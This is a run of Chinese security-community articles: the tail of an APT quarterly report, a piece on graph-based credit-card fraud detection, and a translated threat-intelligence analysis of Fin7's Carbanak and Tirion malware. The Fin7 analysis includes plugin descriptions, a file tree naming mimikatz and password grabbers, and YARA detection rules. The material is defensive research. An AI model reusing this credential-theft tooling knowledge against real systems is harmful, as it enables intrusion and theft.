Panda),它滥用亚洲的互联网服务供应商,高调的在网站上进行水坑攻击。我们在6月写了关于国家数据中心的LuckyMouse。我们还发现LuckyMouse在他们聚集在中国举行峰会的时候发起了针对亚洲政府组织的新一波活动。
尽管如此,本季度最引人注目的活动是由FBI捕获的Sofacy和Sandworm(黑色能源)APT团队的VPNFilter活动。该活动针对大量国内网络硬件和存储解决方案。它甚至能够将恶意软件注入流量,以感染受感染网络设备后面的计算机。我们提供了对此恶意软件使用的EXIF到C2机制的分析。
此活动是我们已经看到的关于网络硬件如何成为复杂攻击者优先考虑的最相关的示例之一。我们在Talos的同事提供的数据表明,该活动处于真正的全球层面。我们通过自己的分析确认,几乎每个国家都可以找到此活动的痕迹。
## 一些有名的团体组织的活动
过去几年中一些最活跃的群体已经减少了他们的活动,尽管这并不意味着他们的危险性较小。
例如,据公开报道,Sofacy开始使用新的,免费提供的模块作为一些受害者的最后的阶段。
然而,我们观察到他们为军火库提供了另一项创新技术,他增加了用Go编程语言编写的新下载器以分发Zebrocy。
这种假设缺乏活动也有一个值得关注的例外。
在去年1月针对平昌冬季奥运会的奥运毁灭者活动之后,我们在欧洲观察到同一个actor(我们暂时称他们为哈迪斯)的新的可疑活动。
这一次,目标似乎是俄罗斯的金融组织,以及欧洲和乌克兰的生物和化学威胁预防实验室。
但更有趣的是奥运破坏活动与Sofacy活动之间有相似之处。
奥运破坏活动是一个骗局,所以这可能是另一个虚假的旗帜,但到目前为止,我们以低至中等的信心将哈迪斯集团的活动与Sofacy联系起来。
我们检测到的一个最有趣的攻击是来自Turla的植入物(归功于这个具有中等信度的actor)我们称之为LightNeuron。
这个新的人工制品直接针对Exchange Server,并使用合法的标准调用来拦截电子邮件,泄露数据,甚至代表受害者发送邮件。
我们相信这个actor一直在使用这种技术,因为可能早在2014年,并且有一个版本影响运行Postfix和Sendmail的Unix服务器。
到目前为止,我们已经看到这种植入在中东和中亚已经产生受害者。
## 新人和复出
我们时不时地看到老actors已经蛰伏了好几个月甚至几年才分发新的恶意软件。显然,这可能是由于缺乏了解度造成的,但无论如何,它都表明这些参与者仍然活跃。
一个很好的例子是WhiteWhale,一个自2016年以来一直非常安静的actor。我们去年4月发现了一个新的竞选活动,其中actor分发了Taidoor和Yalink恶意软件系列。这项活动几乎完全针对日本全体。
在朝鲜和平谈判和随后新加坡与美国总统举行的激烈外交活动中,Kimsuky决定利用这一主题在新的活动中分发其恶意软件。
2017年末和2018年初,在新一轮的鱼叉式网络钓鱼电子邮件中动员活动使其军火库有大规模更新。
我们还发现了一种新的低复杂度的活动,我们称之为Perfanly,我们不能将其归因于任何已知的actor。至少从2017年开始,它一直瞄准马来西亚和印度尼西亚的政府实体。它使用定制的多级滴管以及免费提供的工具,如Metasploit。
在6月至7月期间,我们观察到对科威特各机构的一系列攻击。 这些攻击利用带有宏的Microsoft
Office文档,这些宏使用DNS来删除VBS和Powershell脚本的组合以进行命令和控制。
我们过去曾观察到来自Oilrig和Stonedrill等组织的类似活动,这使我们相信新的攻击可以联系起来,尽管目前这种联系不被看好。
## 总结
简单定制的人工制品主要用于逃避检测,因为公共可用的后期工具似乎已是某些活动的既定趋势。例如在“中文的伞”下发现的活动,以及发现许多防范APT网络间谍活动的进入障碍并不存在。
许多actor的间歇性活动只是表明他们从未停业。他们可能需要小休息时间来重新组织自己,或者执行在全球范围内未被发现的小型行动。可能最有趣的案例之一是LuckyMouse,其积极的新活动与亚洲的地缘政治议程密切相关。不可能知道是否与在该地区重新出现的其他演员有任何协调,但这是可能的。
一个有趣的事情是在过去10个月,中国actor对蒙古全体的高度活动。这可能与亚洲国家之间的一些峰会有关 – 一些与朝鲜的新关系有关 –
在蒙古举行,以及该国在该地区的新角色。
NCSC和美国CERT也发出了一些关于Energetic Bear / Crouching
Yeti活动的警报。即使现在还不是很清楚这个演员当前有多活跃(警报基本上警告过去的事件),它应该被认为是一个非常专注于某些行业的危险,积极和务实的演员。我们建议您查看我们对Securelist的最新分析,因为此演员使用被黑客入侵的基础设施的方式可能会造成很多附带受害者。
回顾一下,我们想强调网络硬件对高级攻击者的重要性。
最近几个月我们已经看到了各种各样的例子,对于那些不相信这是一个重要问题的人来说,VPNFilter应该是一个警钟。
我们将继续跟踪我们可以找到的所有APT活动,并定期突出更有趣的发现,但如果您想了解更多信息,请通过[[email protected]](mailto:[email protected])与我们联系。
审核人:yiwang 编辑:边边 | 社区文章 |
# 利用关联网络,防控信用卡“养卡套现”
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
信用卡是最常见金融信贷产品,初衷是为了解决用户提前消费和便捷支付的需求。发卡机构根据申请人的信用资质授予其可以使用的信用额度,申请人可以在多个消费场景使用信用卡额度进行便捷的信用支付,而已经使用的额度可以在还款之后重新恢复、再循环使用于更多的消费支付场景。
## 套现养卡,信用卡常见的违规操作
由于信用卡刚出现的时候,并不是所有消费场景都支持刷卡支付,很多场所只接受现金支付,为扩大使用场景、提升用户体验,很多信用卡产品在信用支付的基础上也为用户开通现金取现的服务。通常信用卡的取现额度通常不超过信用额度的30%,透支取现的部分没有免息期、其对应的手续费和利息也比刷卡消费高,借贷成本高、只适用于短期应急的情形。
相对于额度小规矩多的信用卡取现,信用卡套现最吸引欺诈用户。利用不法商户或刷卡设备制造虚假刷卡消费交易,以少量的手续费把信用额度全部转化为个人的现金。而套现的方式有“他人消费刷自己的卡”,与商家或某些“贷款公司”、“中介公司”合作套现,或者是利用一些网站或公司的服务等套现。
除了信用卡套现,还有欺诈用户进行“以卡养卡”。通过消费或者套现等方式使用一部分信用卡的额度,然后在账单日之后消费(提现)剩余额度,将消费来的钱进行还款,反复操作即可实现完成账单的还款。而且多次消费的金额会出现在下一个账单日上,这样配合套现就可以实现无期限的贷款,每月只需要支付部分手续费即可。当然,欺诈用户也可以办理多张不同银行的信用卡,也能实现以上的“以卡养卡”。
信用卡的每笔刷卡消费直接反馈刷卡场所、消费内容等具体信息,便于发卡行及时掌握信用卡的资金用途和潜在风险,利于监管部门宏观决策。而养卡、套现等欺诈行为,无法把握资金流向、无法洞悉用户的借贷用途,发卡行要承担的信贷风险也相对较大,并且是违反监管要求的。如去年以来,银保监会多次发文通知,严控信用卡资金用于投资、房地产交易等。
央行《2019年第二季度支付体系运行总体情况》显示,截至二季度末,信用卡和借贷合一卡在用发卡数量共计7.11亿张,环比增长3.04%。银行卡授信总额为16.32万亿元,环比增长3.23%;银行卡应偿信贷余额为7.23万亿元,环比增长3.64%。银行卡卡均授信额度2.29万元,授信使用率为44.31%。信用卡逾期半年未偿信贷总额838.84亿元,占信用卡应偿信贷余额的1.17%,占比较上季度末上升0.02个百分点。
## 养卡套现不仅给银行带来损失,更扰乱金融秩序
养卡套现属于金融欺诈行为,不但与监管机构防止居民杠杆率的过快增长的愿景是相违背的,更会给持卡人带来信用风险和资金损失。主要危害集中以下三方面:
首先,信用卡套现增加了金融秩序中的不稳定因素。我国对于金融机构有严格的准入制度,对金融机构资金的流入流出都有一系列严格的规定予以监控。不法分子联合商户通过虚拟POS机刷卡消费等不真实交易,变相从事信用卡取现业务等行为却游离在法律的框架之外,违反了国家关于金融业务特许经营的法律规定,背离了人民银行对现金管理的有关规定,还可能为“洗钱”等不法行为提供便利条件,这无疑给我国整体金融秩序埋下了不稳定因素。另外,大量不良贷款的形成也将破坏社会的诚信环境,阻碍信用卡行业的健康发展。
其次,非法提现给发卡银行带来资金损失。绝大多数的信用卡都是无担保的借贷工具,只要持卡人进行消费,银行就必须承担一份还款风险。在通常情况下,银行通过高额的透支利息或取现费用来防范透支风险。可是,信用卡套现的行为恰恰规避了银行所设定的高额取现费用,越过了银行的防范门槛。特别是一些贷款中介帮助持卡人伪造身份材料,不断提升信用卡额度,银行的正常业务受到巨大的干扰,也带来了巨大的风险隐患。由于大量的套现资金,持卡人无异于获得了一笔笔无息无担保的个人贷款。而发卡银行又无法获悉这些资金用途,难以进行有效地鉴别与跟踪,信用卡的信用风险形态实际上已经演变为投资或投机的信用风险。一旦持卡人无法偿还套现金额,银行损失的不仅仅是贷款利息,还可能是一大笔的资产。
第三,信用卡套现行为给持卡人带来极大的信用风险。表面上,持卡人通过套现获得了现金,减少了利息支出,但实质上,持卡人终究是需要还款的,如果持卡人不能按时还款,就必须负担比透支利息还要高的逾期还款利息,而且可能造成不良的信用记录,以后再向银行借贷资金就会非常困难,甚至还要承担个人信用缺失的法律风险。
## 防控养卡套现的传统手段与新挑战
针对养卡套现的识别,传统的防控手段主要通过基于规则和基于模型的方法。
基于规则的方法:针对单个用户的交易行为和用户信息,根据经验阈值为右变量生成规则,再通过逻辑运算符连接成策略。
基于模型的方法:抽取一批被打标的黑白账户作为样本,从这些账户的个人信息和交易行为提取并衍生特征,然后根据样本的标签和特征训练分类模型,如LR、GBDT和神经网络模型等,最后将基于历史数据训练的分类模型应用于新的非打标账户,判断新账户是养卡套现的概率。
传统反养卡套现的手段主要基于个体用户的防控,而现在的信用卡欺诈更加复杂多变,不仅时间和交易跨度长,还具有团伙性、隐蔽性的特点,这就给金融机构反欺诈带来诸多新挑战。
1、养卡套现往往具有一定的团伙性,如提供养卡套现服务的不法商家使用相同的手机号申请多个信用卡,或者拥有多个POS机进行虚假交易等;传统的反养卡套现手段仅仅止于确认某个账户是否是养卡套现,并且只有在某个信用卡发生逾期时,才可能会去追查与之交易的POS机。
2、针对单用户的反养卡套现方法往往需要单用户一定时间跨度和一定笔数的交易信息,如果时间跨度较短或者交易笔数过少,就无法命中规则或者衍生特征;传统的反养卡套现手段很难在欺诈的初期就能发现风险,等到能够确认风险时,已经进行了多笔交易,此时损失已经形成。
3、进行养卡套现的欺诈用户会通过各种手段隐藏自己的欺诈行为,并将经验分享给他人(如,调整虚假交易的策略,以低于某个金额阈值进行小额套现等),由此吸引更多人加入养卡套现阵营;传统的反养卡套现手段的识别基于已发生的风险,策略规则沉淀相对滞后,风控更迭速度慢,因此不能及时有效防控。
## 如何利用关联网络有效防控信用卡欺诈
防控信用卡套现要从多方着手,除加强信用卡发放、审核、后期维护的管理,规范信用卡营销考核机制,强化对特约商户和第三方支付服务商的监管外,更需要加强客户交易的管理。
1、基于POS机与信用卡的交易关系,身份证与手机号的绑定关系、信用卡交易网络中信用卡的一度、二度甚至三度关系等数据构建立体的关联网络,为金融机构提供了及时、快速的科学决策依据。
2、及时发现潜在和未知风险。一旦发现某个节点(如:手机号、身份证、信用卡、POS机等)存在风险,或确定是养卡套现,那么所有与它有关系的节点都可能存在传播风险。关联网络快速定位可疑交易和欺诈行为,帮助金融机构将风险控制在初期。
3、大幅增加养卡套现的成本,让欺诈用户知难而退。如果欺诈用户想完全隐藏自己的欺诈行为,申请信用卡时需要用不同的手机号,使用不同信用卡套现时,也必须用不同的POS机,这样养卡的成本可能会超过养卡套现的收益,完全得不偿失。
关联网络防控信用卡养卡套现的主要步骤如下:
首先,基于申请信息和POS机等交易设备信息,建立信用卡的关联网络。其中,付款节点可以是信用卡账户号、信用卡卡号和身份证等类型中的一种,收款节点可以是POS机ID和商户号等。
其次,通过节点度分析,对节点度较高的节点做过滤处理,对一些过小的交易做过滤处理。
第三,计算节点的风险值,并对已知的套现节点进行标注。
第四,通过迭代算法,将风险值在网络中进行有效的传播,挖掘出更多潜在信用卡账号。
第五,将结果反馈给业务部门,对风险值最大的信用卡账号进行确认。
借助关联网络,某银行挖掘出数千张存在风险交易的信用卡。对排名一千的高风险信用卡逐一排查发现,其中约80%被确认为套现用户。
## 被金融机构忽视的自有数据
上个月,监管部门针对非法爬取用户数据的公司进行了整顿。受此影响,多个严重依赖三方数据进行贷前准入、风控审批和额度计算的金融机构,紧急调整风控流程,部分甚至叫停了信用卡和线上信贷业务。
此外,更多的金融机构和金融科技企业开始审查资深的业务和产品,是否涉及非法爬取、源头不明的三方数据支持,并开始思考如何增强风控体系的韧性以应对市场变化、持续支持业务发展。
其实大部分拥有线上业务的金融机构,在相关业务开展了一定时间段后,会积累大量的用户申请数据、产品运营数据和交易行为数据。而这些数据在绝大多数的金融机构,除了被汇总在一些粗颗粒的业务现状统计报表中,却大部分散落在各个相互割裂的系统中无人问津,不但其蕴藏的巨大价值没有被充分挖掘和利用,更是一种极大的浪费。
IDC今年春天发布的一项白皮书披露,2018年国内产生了大约7.6ZB的数据,预计到2025年这一数字将增至48.6ZB。但其中只有2.5%的数据得到了分析和利用,97.5%的数据依旧在沉睡中。
关联网络可以完全使用金融机构自有数据,利用图计算、传统机器学习算法乃至前沿深度学习模型,挖掘关联网络中的风险点。它通过金融机构内部客群特征、业务数据、交易信息、核心征信、合规数据等海量数据等“数据金山”的充分挖掘,基于对金融机构具体业务场景、业务逻辑、产品流程、客群特征、风险特点的深度理解,科学构建“有内涵、可外延”的复杂关联网络。再通过应用图数据挖掘、无监督算法、半监督算法、有监督算法等多角度充分挖掘,进而结合应用场景、实际操作人员的具体需求直观而智能的在运营和监测平台呈现最有效信息,从而为多个行业和场景提供反欺诈、精准营销、精细化运营等应用服务,助力业务创新与增长。 | 社区文章 |
**译者:知道创宇404实验室翻译组**
**原文链接:<https://threatintel.blog/OPBlueRaven-Part1/>**
本文旨在为读者提供有关PRODAFT&INVICTUS威胁情报(PTI)团队针对不同威胁者的最新详细信息,以及发现与臭名昭著的Fin7
APT组织合作的人是谁。
所有这些都源自威胁者方面的一次OPSEC故障,我们将尝试逐步扩展主题,类似于我们在不断发现的基础上扩大范围。
## 关于Fin7和Carbanak的前所未有的事实:第1部分
在5月至2020年7月之间;PRODAFT威胁情报团队的四名成员进行了BlueRaven行动。案例研究源于发现一组看似不重要的轻微OpSec故障。当然,后来发现这些威胁因素与臭名昭著的Fin7
/ Carbanak威胁因素有联系。
PTI的OP源于攻击者一方的OPSEC故障。与以前发现和发布的数据不同,使此OP如此与众不同的是,我们设法发现了大量有关攻击者工具集的未发布信息,这些信息揭示了攻击者的TTP。
Carbanak Group /
Fin7于2014年首次被发现,是世界上最有效的APT组织之一,并且是最早知道的APT组织之一。该组织被认为在全球范围内造成超过9亿美元的损失。我们的OP结果发现了有关这些威胁者的以下关键发现:
* 获得了Fin7中某些攻击者的真实身份。
* 有关Fin7的工具和攻击方法的详细证据已经出现。
* Fin7和REvil勒索软件组(将在后面的阶段中详细介绍)之间的关系已经出现。
撰写此报告旨在提高认识并协助网络安全专家进行分析。当然,PRODAFT的一些发现已被删除。因此,授权机构可以与PRODAFT或INVICTUS联系以进行进一步的披露。
每篇文章都将讨论操作的特定方面,包括但不限于攻击方法,组织和攻击者的身份。我们的团队设法窃听了攻击者之间的各种刺耳对话。这些对话中的大多数也将在整个系列中发布。
## Carbanak后门
Carbanak Backdoor是我们小组获得的第一批发现之一。
当前版本的CARBANAK后门程序(团队中最知名的工具,即Carbanak组的名字)是引起我们团队关注的第一个工具。根据PE文件标题在2019年11月编译的“
3.7.5”版本是后门命令和控制服务器的最新检测到版本。下面的屏幕快照提供了“ 3.7.5”版Carbanak后门管理面板的屏幕截图。
我们将获得的最新版本与2017年Virustotal中的“命令管理器”版本进行了比较,并对此工具进行了评估。在下图中,可以看到由于上述两个版本的反编译而获得的源代码之间的差异。下图仅列出了两个版本之间的源代码,左列属于2017年上载到Virustotal的文件,右列属于我们团队获得的“
3.7.5”版本。蓝线表示不同的文件,而绿线表示新文件。通过对命令和控制服务器软件的检查,可以发现,通过GUI界面对插件进行了基本更改,以创建更详细的错误日志,并添加了新的语言编码。
确定了2019年编译的6个版本的恶意软件“命令管理器”工具。下图给出了检测到的版本的时间。
版 | 编译时间
---|---
3.7.5 | 2019年11月7日星期四16:50:51
3.7.3 | 2019年9月16日星期一18:06:32
3.7.2 | 2019年7月24日星期三20:52:26
3.7.1 | 2019年7月5日星期五21:16:24
3.6.3 | 2019年5月16日星期四11:13:05
3.6 | 2019年4月19日星期五10:17:22
在旧版本的Bot.dll中,它是在受害设备上运行的恶意软件的组件,在反汇编中检测到981个功能,而在同一软件的新版本中检测到706个功能。使用Diaphora二进制比较工具,有607个函数获得最佳匹配分数,而有43个函数获得部分匹配。另外,与Virustotal中的旧版本相比,新的bot文件的文件大小小于50kb。当检查新的bot文件时,可以看到,旧版本中除基本功能以外的功能都是作为插件实现的。这些新插件可以执行诸如按键记录,过程监视之类的操作,并且可以通过反射加载方法无文件执行。结果,恶意软件的文件大小减小了,从而为基于签名的安全软件解决方案留下了更少的痕迹。
* 高清插头
* hd64.plug
* hvnc.plug
* hvnc64.plug
* keylog.dll
* keylog64.dll
* procmon.dll
* procmon64.dll
* rdpwrap.dll
* switcher.dll
* switcher64.dll
* vnc.plug
* vnc64.plug
在本节中,将检查先前发现的文件中“not”的一些插件。由于这些是臭名昭著的工具包中前所未有的功能,因此,我们认为以下各节对于进一步分析该小组的TTP至关重要。
### 键盘记录插件
“keylog.dll”插件使用RegisterRawInputDevices
API捕获用户击键。为了确定在哪个上下文中使用了击键,前台进程的“可执行文件路径”,“ Windows文本”和时间戳信息将与击键一起记录下来。
键盘记录插件使用Windows GDI + API将收集的数据转换为Bitmap,并将其写入用户%TEMP%目录中名为“
SA45E91.tmp”的文件夹中。下图显示了恶意软件用来存储数据的功能。
下图给出了所获得日志示例的屏幕截图。
### 过程监控器插件
该插件可以跟踪在目标系统中运行的进程,并用于获取有关所需进程的开始和终止时间的信息。在下图中,给出了收集有关正在运行的进程的信息的功能的屏幕快照。
## Tirion装载机( Carbanak后门的未来)
Fin7小组的新加载程序工具是名为Tirion的恶意软件,该软件被认为是替代Carbanak后门程序而开发的。它包含许多功能,用于信息收集,代码执行,侦察和横向移动。与上一节中检查过的最新版本的Carbanak后门程序一样,该恶意软件执行的许多功能已作为独立的插件开发。使用反射性加载方法将它们加载到目标系统中并以无文件方式执行。公开数据显示,Carbanak后门的开发目前已停止,并且同一团队正在Tirion
Loader上进行开发和测试。攻击者之间的通信日志表明,此新工具旨在替代Carbanak后门。
Tirion恶意软件的功能如下:
* 信息收集
* 截屏
* 列出运行进程
* 命令/代码执行
* 流程迁移
* Mimikatz执行
* 密码抢夺
* Active Directory和网络侦听
检测到的最新Tirion
Loader版本属于“2020年6月28日23:24:03”编译的版本“1.6.4”。下图显示了攻击者可以在机器人设备上执行的操作。“
1.0”版本是最早检测到的版本,被认为是使用的第一个版本,已于“2020年3月5日20:29:53”进行了编译。
攻击者编写的“readme.txt”文件中的以下文本清楚地说明了恶意软件的基本组件。
> Описание системы удаленного доступа Tirion Система состоит из 3-х
> компонентов:
>
> 1. Сервер
> 2. Клиент
> 3. Лоадер Эти компоненты связаны следующим образом: Лоадер переодически
> коннектится к серверу, клиент подключается к серверу с постоянным коннектом.
> Лоадер выполняет команды от сервера и передает ему ответы. Через клиента
> пользователь отдает команды лоадеру через сервер. Полученны ответы от
> лоадера, сервер передает клиенту.
>
相关文本的英文翻译如下。
The system consists of 3 components:
Server
Client
Loader
These components are related as follows:
The loader periodically connects to the server, the client connects to the server with a permanent connection. The loader executes commands from server and sends it responses. Through the client, the user issues commands to the loader through the server. Received responses from the loader,the server transmits to the cl
恶意软件的文件组织如下:
### 档案结构
|-- client
| |-- client.exe
| |-- client.ini.xml
| |-- jumper
| | |-- 32
| | `-- 64
| | `-- l64_r11.ps1
| |-- keys
| | `-- client.key
| |-- libwebp_x64.dll
| |-- libwebp_x86.dll
| `-- plugins
| `-- extra
| |-- ADRecon.ps1
| |-- GetHash32.dll
| |-- GetHash64.dll
| |-- GetPass32.dll
| |-- GetPass64.dll
| |-- PswInfoGrabber32.dll
| |-- PswInfoGrabber64.dll
| |-- PswRdInfo64.dll
| |-- powerkatz_full32.dll
| |-- powerkatz_full64.dll
| |-- powerkatz_short32.dll
| `-- powerkatz_short64.dll
|-- loader
| |-- builder.exe
| |-- loader32.dll
| |-- loader32.exe
| |-- loader32_NotReflect.dll
| |-- loader64.dll
| |-- loader64.exe
| `-- loader64_NotReflect.dll
|-- readme.txt
`-- server
|-- AV.lst
|-- System.Data.SQLite.dll
|-- ThirdScripts
|-- client
| `-- client.key
|-- data.db
|-- loader
| `-- keys
| |-- btest.key
| `-- test.key
|-- logs
| |-- error
| `-- info
|-- plugins
| |-- CommandLine32.dll
| |-- CommandLine64.dll
| |-- Executer32.dll
| |-- Executer64.dll
| |-- Grabber32.dll
| |-- Grabber64.dll
| |-- Info32.dll
| |-- Info64.dll
| |-- Jumper32.dll
| |-- Jumper64.dll
| |-- ListProcess32.dll
| |-- ListProcess64.dll
| |-- NetSession32.dll
| |-- NetSession64.dll
| |-- Screenshot32.dll
| |-- Screenshot64.dll
| |-- extra
| |-- mimikatz32.dll
| `-- mimikatz64.dll
|-- server.exe
|-- server.ini.xml
|-- x64
| `-- SQLite.Interop.dll
|-- x86
`-- SQLite.Interop.dll
### Readme.txt
“readme.txt”文件中内容如下:
client 1.6.3
[+] The result of ADRecon work is saved in the database in the loader from which it was launched, when the tab is called again, the data loaded automatically
[+] Added a form for launching the script ps2x.py (PsExec).
server 1.5
[+] Added support for executing scripts from the ThirdScripts folder
client 1.5
[+] Added plugin NetSession. The plugin collects information about the computers connected to the computer where the loader is running.
client 1.4
[+] added plugin info. In the context menu, select Info and after a while in the Info field there will be the user name, domain and version of Windows
client 1.3.3
[+] The “Get passwords” button has been added to the mimikatz plugin
client 1.3.2
[+] Added support for RDP grabber.
client 1.3
[+] added plugin mimikatz.
[+] added grabber plugin.
server 1.2:
[*] updated data transfer protocol
[+] added AV definition, for this there must be an AV.lst file in the server folder
loader:
[*] updated data transfer protocol
[+] sending local
server 1.1:
[+] - added support for the jumper plugin
client 1.1
[+] - added support for the jumper plugin
### 装载机组件
将在受害系统上运行的恶意软件的此组件大小约为9kb,并从服务器运行命令。当攻击者想要在受害者的设备上运行某个功能时,包含该功能的相关插件文件会以反射方式加载到受害者的设备上,并以无文件方式执行。
服务器和加载器之间的网络流量使用在构建阶段确定的密钥进行加密。下图包含相关的加密算法。
### PswInfoGrabber
它是一个DLL文件,负责从目标系统中窃取和报告敏感信息,尤其是浏览器和邮件密码。确定攻击者也独立于Tirion
Loader使用了此工具。在下图中,包含了由恶意软件收集的日志的屏幕截图。
## opBlueRaven | 第一部分的结尾
在这些系列的第一版中,我们希望通过将PTI发现的最新Carbanak工具包与可公开访问的较旧版本进行比较,以介绍我们的运营情况。
在下一篇文章中,我们还将通过提供攻击者之间实际对话的参考来更深入地研究攻击者的TTP。 此外,我们还将提供直接从威胁行为者的计算机获取的屏幕截图。
## 附录:YARA签名
import "pe"
rule apt_Fin7_Tirion_plugins
{
meta:
author = "Yusuf A. POLAT"
description = "Tirion Loader's plugins. It is used by Fin7 group. Need manual verification"
version = "1.0"
date = "2020-07-22"
reference = "https://threatintelligence.blog/"
copyright = "PRODAFT"
SHA256 = "fdc0ec0cc895f5b0440d942c0ab60eedeb6e6dca64a93cecb6f1685c0a7b99ae"
strings:
$a1 = "ReflectiveLoader" ascii
$a2 = "plg.dll" fullword ascii
condition:
uint16(0) == 0x5A4D and (all of ($a*)) and filesize < 15000 and (pe.exports("?ReflectiveLoader@@YA_KPEAX@Z") or
pe.exports("?ReflectiveLoader@@YGKPAX@Z"))
}
rule apt_Fin7_Tirion_PswInfoGrabber
{
meta:
author = "Yusuf A. POLAT"
description = "Tirion Loader's PswInfoGrabber plugin. It is used by Fin7 group."
version = "1.0"
date = "2020-07-22"
reference = "https://threatintelligence.blog/"
copyright = "PRODAFT"
SHA256 = "e7d89d1f23c2c31e2cd188042436ce6d83dac571a5f30e76cbbcdfaf51e30ad9"
strings:
$a1 = "IE/Edge Grabber Begin" fullword ascii
$a2 = "Mail Grabber Begin" fullword ascii
$a3 = "PswInfoGrabber" ascii
$a4 = "Chrome Login Profile: '"
$a5 = "[LOGIN]:[HOST]:"
condition:
uint16(0) == 0x5A4D and (all of ($a*)) and filesize < 150KB
}
rule apt_Fin7_Tirion_loader
{
meta:
author = "Yusuf A. POLAT"
description = "Tirion Loader's loader component. It is used by Fin7 group."
version = "1.0"
date = "2020-07-22"
reference = "https://threatintelligence.blog/"
copyright = "PRODAFT"
SHA256 = "e7d89d1f23c2c31e2cd188042436ce6d83dac571a5f30e76cbbcdfaf51e30ad9"
strings:
$a1 = "HOST_PORTS" fullword ascii
$a2 = "KEY_PASSWORD" fullword ascii
$a3 = "HOSTS_CONNECT" ascii
$a4 = "SystemFunction036"
$a5 = "ReflectiveLoader"
condition:
uint16(0) == 0x5A4D and (all of ($a*)) and filesize < 15KB
}
rule apt_Fin7_Carbanak_keylogplugin
{
meta:
author = "Yusuf A. POLAT"
description = "Carbanak backdoor's keylogger plugin. It is used by Fin7 group"
version = "1.0"
date = "2020-07-21"
reference = "https://threatintelligence.blog/"
copyright = "PRODAFT"
SHA256 = "db486e0cb94cf2bbe38173b7ce0eb02731ad9a435a04899a03d57b06cecddc4d"
strings:
$a1 = "SA45E91.tmp" fullword ascii
$a2 = "%02d.%02d.%04d %02d:%02d" fullword ascii
$a3 = "Event time:" fullword ascii
$a4 = "MY_CLASS" fullword ascii
$a5 = "RegisterRawInputDevices" fullword ascii
condition:
uint16(0) == 0x5A4D and (all of ($a*)) and filesize < 15000
}
rule apt_Fin7_Carbanak_procmonplugin
{
meta:
author = "Yusuf A. POLAT"
description = "Carbanak backdoor's process monitoring plugin. It is used by Fin7 group"
version = "1.0"
date = "2020-07-21"
reference = "https://threatintelligence.blog/"
copyright = "PRODAFT"
SHA256 = "3bf8610241a808e85e6ebaac2bb92ba4ae92c3ec1a6e56e21937efec71ea5425"
strings:
$a1 = "[%02d.%02d.%04d %02d:%02d:%02d]" fullword ascii
$a2 = "%s open %s" fullword ascii
$a3 = "added monitoring %s" fullword ascii
$a4 = "pm.dll" fullword ascii
$a5 = "CreateToolhelp32Snapshot" fullword ascii
condition:
uint16(0) == 0x5A4D and (all of ($a*)) and filesize < 10000
}
rule apt_Fin7_Carbanak_hdplugin
{
meta:
author = "Yusuf A. POLAT"
description = "Carbanak backdoor's hidden desktop plugin. It is used by Fin7 group"
version = "1.0"
date = "2020-07-21"
reference = "https://threatintelligence.blog/"
copyright = "PRODAFT"
SHA256 = "39b545c7cd26258a9e45923053a5a64c9461470c3d7bfce3be1c776b287e8a95"
strings:
$a1 = "hd%s%s" fullword ascii
$a2 = "Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced" fullword ascii
$a3 = "StartHDServer" fullword ascii
$a4 = "SetThreadDesktop" fullword ascii
condition:
uint16(0) == 0x5A4D and (all of ($a*)) and filesize < 15000
}
rule apt_Fin7_Carbanak_hvncplugin
{
meta:
author = "Yusuf A. POLAT"
description = "Carbanak backdoor's hvnc plugin. It is used by Fin7 group"
version = "1.0"
date = "2020-07-21"
reference = "https://threatintelligence.blog/"
copyright = "PRODAFT"
SHA256 = "40ce820df679b59476f5d277350dca43e3b3f8cac7ec47ad638371aaa646c315"
strings:
$a1 = "VncStartServer" fullword ascii
$a2 = "VncStopServer" fullword ascii
$a3 = "RFB 003.008" fullword ascii
$a4 = "-nomerge -noframemerging" fullword ascii
$a5 = "--no-sandbox --allow-no-sandbox-job --disable-3d-apis --disable-gpu --disable-d3d11" fullword wide
condition:
uint16(0) == 0x5A4D and (all of ($a*)) and filesize < 300000
}
rule apt_Fin7_Carbanak_vncplugin
{
meta:
author = "Yusuf A. POLAT"
description = "Carbanak backdoor's vnc plugin. It is used by Fin7 group"
version = "1.0"
date = "2020-07-21"
reference = "https://threatintelligence.blog/"
copyright = "PRODAFT"
SHA256 = "ecf3679f659c5a1393b4a8b7d7cca615c33c21ab525952f8417c2a828697116a"
strings:
$a1 = "VncStartServer" fullword ascii
$a2 = "VncStopServer" fullword ascii
$a3 = "ReflectiveLoader" fullword ascii
$a4 = "IDR_VNC_DLL" fullword ascii
condition:
uint16(0) == 0x5A4D and (all of ($a*)) and filesize < 400000
}
rule apt_Fin7_Carbanak_rdpplugin
{
meta:
author = "Yusuf A. POLAT"
description = "Carbanak backdoor's rdp plugin. It is used by Fin7 group"
version = "1.0"
date = "2020-07-21"
reference = "https://threatintelligence.blog/"
copyright = "PRODAFT"
SHA256 = "0d3f1696aae8472145400d6858b1c44ba7532362be5850dae2edbd4a40f36aa5"
strings:
$a1 = "sdbinst.exe" fullword ascii
$a2 = "-q -n \"UAC\"" fullword ascii
$a3 = "-q -u \"%s\"" fullword ascii
$a4 = "test.txt" fullword ascii
$a5 = "install" fullword ascii
$a6 = "uninstall" fullword ascii
condition:
uint16(0) == 0x5A4D and (all of ($a*)) and filesize < 400000
}
rule apt_Fin7_Carbanak_switcherplugin
{
meta:
author = "Yusuf A. POLAT"
description = "Carbanak backdoor's switcher plugin. It is used by Fin7 group"
version = "1.0"
date = "2020-07-21"
reference = "https://threatintelligence.blog/"
copyright = "PRODAFT"
SHA256 = "d470da028679ca8038b062f9f629d89a994c79d1afc4862104611bb36326d0c8"
strings:
$a1 = "iiGI1E05.tmp" fullword ascii
$a2 = "oCh4246.tmp" fullword ascii
$a3 = "inf_start" fullword ascii
$a4 = "Shell_TrayWnd" fullword ascii
$a5 = "ReadDirectoryChangesW" fullword ascii
$a6 = "CreateToolhelp32Snapshot" fullword ascii
condition:
uint16(0) == 0x5A4D and (all of ($a*)) and filesize < 15000
}
* * * | 社区文章 |
# 4月政企终端安全态势分析报告
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 报告说明
终端是政企内部网络不可或缺的组成部分,其安全状况与组织内每个成员息息相关。在很多情况下,终端也是内部网络和外部网络的连接点,是外部恶意程序进入内部网络常见的入口节点。终端一旦失守,整个办公或生产网络就有可能沦陷,给政企单位带来巨额损失。
